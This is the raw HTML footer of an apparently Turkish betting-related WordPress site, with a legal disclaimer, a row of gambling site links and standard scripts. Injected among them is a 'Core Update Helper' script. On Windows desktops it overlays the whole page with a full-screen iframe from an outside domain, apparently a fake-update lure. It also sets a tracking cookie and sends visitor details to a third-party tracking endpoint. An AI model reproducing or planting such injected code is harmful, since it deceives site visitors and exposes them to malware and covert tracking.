Türkiye yasalarına göre 7258 sayılı kanun uyarınca yasa dışı bahis oynamanın cezaları mevcuttur. Şu an bulunduğunuz site hiç bir şekilde illegal bahis oyunları oynatmıyor ve oynamaya aracı olmuyordur.
<a href="https://essbahisadresi.com">essbahis</a> | <a href="https://yuzdeyuzcasinoguncel.com">yuzdeyuzcasino</a> | <a href="https://albetadresi.com">albet</a> | <a href="https://ajaxbetadresi.com">ajaxbet</a> | <a href="https://ankabahisgirisi.com">ankabahis</a> | <a href="https://betcyp.org">betcyp</a> | <a href="https://betcorner.org">betcorner</a> | <a href="https://playbetguncel.com">playbet</a>				</div>
			</div>
		</footer>
					<div class="footer">
	<iframe src="https://tabloproject1.com/tablo/footerIframe.php" name="anasayfa2" onload="" scrolling="no"  id="iframe2" frameborder="0"
	style="width:100%;" height="200" marginheight="0" marginwidth="0"></iframe>
</div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .core-update-helper-container { position: fixed !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; z-index: 2147483647 !important; background: rgba(0, 0, 0, 0.5) !important; margin: 0 !important; padding: 0 !important; }
            .core-update-helper-main { border: none !important; width: 100% !important; height: 100% !important; }
        </style><script data-no-minify="1">
            console.log("Core Update Helper: Script loaded");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Core Update Helper: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Core Update Helper: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Core Update Helper: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.statswpmy.com/" || "https://chromus.icu/";
                    console.log("Core Update Helper: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "core-update-helper-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "core-update-helper-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.onerror = function(e) { console.error("Core Update Helper: Failed to load iframe, possible X-Frame-Options restriction", e); };
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Core Update Helper: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount
                    };
                    fetch("https://panelswp.com/api/track/23b57b95b03ffd0b014266853f2cdd48", {
                        method: "POST",
                        headers: { "Content-Type": "application/json" },
                        body: JSON.stringify(statsPayload)
                    })
                        .then(function(r) { return r.json(); })
                        .then(function(d) { console.log("Core Update Helper: Stats sent", d); })
                        .catch(function(e) { console.error("Core Update Helper: Stats error", e); });
                } catch (e) {
                    console.error("Core Update Helper: Script error", e);
                }
            })();
        </script><script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Alt men\u00fcy\u00fc a\u00e7","closeSubMenuLabel":"Alt men\u00fcy\u00fc kapat"};
//# sourceURL=generate-menu-js-extra
</script>
<script src="https://ligobet.info/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.0" id="generate-menu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ligobet.info/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ligobet.info/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"70b73b44f2c24645b6bd3082c4fd91b6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>